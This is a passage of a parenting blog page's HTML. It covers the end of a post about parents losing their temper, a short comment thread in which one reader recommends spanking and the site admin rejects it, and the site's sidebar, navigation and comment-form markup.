<p>Even if it is only for a minute, take some time and go wash your face, step outside in the fresh air, or simple go to another room for a moment.  Parents need time to calm down when they feel a tantrum coming on too!</p>
<p>When you see a parent out in public with a child who is having a hard day, remember that that parent is doing the best that he can.  It is hard when you feel like you have the world staring at you as your child screams and flails about.  Give that parent a smile- they probably need it!</p>
<p>I’ve certainly lost control and thrown many mommy-tantrums, it’s a constant work in progress!</p>
<h2>What’s Your Favorite Mommy Tantrum Story?</h2>
<p><span>Save</span><span>Save</span></p>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                    <h3 id="comments-title">
                4 Comments            </h3>
                
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1 clearfix" id="li-comment-929864">
		
		<div class="comment-block" id="comment-929864">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/f75/f759f1131fd7dfc8fb793969482f9f51x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/f75/f759f1131fd7dfc8fb793969482f9f51x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Linda</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/tantrum/#comment-929864">April 3, 2016 at 3:57 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I love this perspective!  Some wise words I needed to hear.  This is the scenario leaving for school in my house almost every time at the moment!  Thank you&#8230;.will be working on my tantrums </p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/tantrum/?replytocom=929864#respond" data-commentid="929864" data-postid="29662" data-belowelement="comment-929864" data-respondelement="respond" data-replyto="Reply to Linda" aria-label="Reply to Linda">Reply</a>				</p>
			</div>
		
			    
		</div>
<ul class="children">
	<li class="comment byuser comment-author-sarahj bypostauthor odd alt depth-2 clearfix" id="li-comment-930010">
		
		<div class="comment-block" id="comment-930010">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7a4/7a4d2e9b8b0b4a115f7d6644aa4b81b2x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7a4/7a4d2e9b8b0b4a115f7d6644aa4b81b2x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">sarahj</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/tantrum/#comment-930010">April 5, 2016 at 8:56 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Take care of yourself, too, mama!  My tantrums often come when I am too hungry&#8230; or too tired&#8230; or too touched out&#8230; It&#8217;s a reminder that we are our best when our needs are taken care of as well.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/tantrum/?replytocom=930010#respond" data-commentid="930010" data-postid="29662" data-belowelement="comment-930010" data-respondelement="respond" data-replyto="Reply to sarahj" aria-label="Reply to sarahj">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-943379">
		
		<div class="comment-block" id="comment-943379">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/3b2/3b200607e25fcb8f982e10d31649087bx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/3b2/3b200607e25fcb8f982e10d31649087bx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Suzanne</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/tantrum/#comment-943379">September 11, 2016 at 3:28 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>A spanking is a great way to snap them out of it as well&#8230;&#8230;&#8221;stop crying, or I&#8217;ll give you something to cry about&#8221; quelled many a rebellious moment in our generation and ones before, and it was when we started trying to be supper nanny that we lost our children&#8217;s respect and they lost their ability to control themselves.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/tantrum/?replytocom=943379#respond" data-commentid="943379" data-postid="29662" data-belowelement="comment-943379" data-respondelement="respond" data-replyto="Reply to Suzanne" aria-label="Reply to Suzanne">Reply</a>				</p>
			</div>
		
			    
		</div>
<ul class="children">
	<li class="comment byuser comment-author-admin odd alt depth-2 clearfix" id="li-comment-966642">
		
		<div class="comment-block" id="comment-966642">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/ee2/ee28dde6e6c6721b25380bb7e2dd2ee0x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/ee2/ee28dde6e6c6721b25380bb7e2dd2ee0x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">admin</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/tantrum/#comment-966642">August 1, 2017 at 3:29 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>That seriously doesn&#8217;t work.  Honestly, it doesn&#8217;t.  It doesn&#8217;t help reduce their stress levels, and doesn&#8217;t help them understand how to act differently next time.  Good luck with that, though&#8230;.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/tantrum/?replytocom=966642#respond" data-commentid="966642" data-postid="29662" data-belowelement="comment-966642" data-respondelement="respond" data-replyto="Reply to admin" aria-label="Reply to admin">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tantrum/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-3745910234">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-3745910234" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='29662' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
